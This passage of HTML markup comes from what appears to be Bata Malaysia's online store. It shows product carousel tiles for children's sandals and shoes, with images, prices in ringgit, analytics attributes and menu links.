<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3315085">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3315085.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3315085" aria-label="BUBBLEGUMMERS KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6948df9/images/tile/3315085_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6948df9/images/tile/3315085_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6948df9/images/tile/3315085_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6948df9/images/tile/3315085_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6948df9/images/tile/3315085_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6948df9/images/tile/3315085_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6948df9/images/tile/3315085_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6948df9/images/tile/3315085_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6948df9/images/tile/3315085_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6948df9/images/tile/3315085_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6948df9/images/tile/3315085_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6948df9/images/tile/3315085_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6948df9/images/tile/3315085_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc0ecc33b/images/tile/3315085_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc0ecc33b/images/tile/3315085_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc0ecc33b/images/tile/3315085_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc0ecc33b/images/tile/3315085_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc0ecc33b/images/tile/3315085_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc0ecc33b/images/tile/3315085_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc0ecc33b/images/tile/3315085_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc0ecc33b/images/tile/3315085_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc0ecc33b/images/tile/3315085_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc0ecc33b/images/tile/3315085_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc0ecc33b/images/tile/3315085_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc0ecc33b/images/tile/3315085_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc0ecc33b/images/tile/3315085_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3315085">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3315085"
        data-analytics-product-id="521D_2024_3315085"
        href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3315085.html"
        aria-labelledby="brand-521D_2024_3315085 product-521D_2024_3315085-name product-521D_2024_3315085-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3315085-name">
            BUBBLEGUMMERS KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_3315085-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3315085" href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3315085.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="9.00">
            
                <div class="format-price-layout">
                    
                    RM 9.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3315085"
    data-name="BUBBLEGUMMERS KIDS SANDALS"
    data-id="521D_2024_3315085"
    data-dimension1="521D_023310852411K"
    data-dimension2="3315085"
    data-dimension3="521D_2024_3315085"
    data-price="9.00"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Let your little ones step into summer with the vibrant BUBBLEGUMMERS KIDS SANDALS! Designed for comfort and fun, these sandals feature a lightweight EVA outsole that provides excellent cushioning for all-day play. The colorful PVC upper is not only stylish but also easy to clean, making them perfect for adventures at the beach or park. With a breathable unlined design, these sandals keep tiny feet cool and comfortable. Elevate your child's summer wardrobe with these playful, durable sandals that are sure to bring smiles!"
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sandals-521D_023310852411K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6948df9/images/tile/3315085_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3519107">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            MARVEL
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3519107" aria-label="MARVEL KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3519107">
        MARVEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3519107"
        data-analytics-product-id="521D_2024_3519107"
        href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html"
        aria-labelledby="brand-521D_2024_3519107 product-521D_2024_3519107-name product-521D_2024_3519107-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3519107-name">
            MARVEL KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_3519107-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3519107" href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3519107"
    data-name="MARVEL KIDS SANDALS"
    data-id="521D_2024_3519107"
    data-dimension1="521D_303511072467K"
    data-dimension2="3519107"
    data-dimension3="521D_2024_3519107"
    data-price="39.99"
    data-brand="MARVEL"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Unleash your child's adventurous spirit with MARVEL KIDS SANDALS! Designed for little superheroes, these sandals feature a vibrant Marvel Avengers theme that your kids will love. Crafted with a durable PVC upper and a comfortable EVA outsole, they ensure all-day wearability and support. Lightweight and unlined, these sandals are perfect for summer fun. Let your kids step out in style while enjoying the ultimate comfort and protection. Ideal for beach days or backyard play, these sandals are a must-have for every young fan!"
    data-producturl="https://www.bata.com/my/marvel-kids-sandals-521D_303511072467K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/girls/" data-menu-index="2" data-menu-selection="Girls Shoes" aria-label="Girls Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Girls Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Girls Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_4416596">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sandals/bubblegummers-kids-shoes-521D_2021_4416596.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_4416596" aria-label="BUBBLEGUMMERS KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SHOES"
        title="BUBBLEGUMMERS KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SHOES"
        title="BUBBLEGUMMERS KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_4416596">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_4416596"
        data-analytics-product-id="521D_2021_4416596"
        href="/my/kids/girls/sandals/bubblegummers-kids-shoes-521D_2021_4416596.html"
        aria-labelledby="brand-521D_2021_4416596 product-521D_2021_4416596-name product-521D_2021_4416596-price">
        <div class="cc-tile-product-name" id="product-521D_2021_4416596-name">
            BUBBLEGUMMERS KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2021_4416596-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_4416596" href="/my/kids/girls/sandals/bubblegummers-kids-shoes-521D_2021_4416596.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_4416596"
    data-name="BUBBLEGUMMERS KIDS SHOES"
    data-id="521D_2021_4416596"
    data-dimension1="521D_024415962241K"
    data-dimension2="4416596"
    data-dimension3="521D_2021_4416596"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-shoes-521D_024415962241K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_1615157">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            HELLO KITTY
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sandals/hello-kitty-kids-sandals-521D_2017_1615157.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_1615157" aria-label="HELLO KITTY KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b0be44a/images/tile/1615157_1.jpg?sw=480 480w"
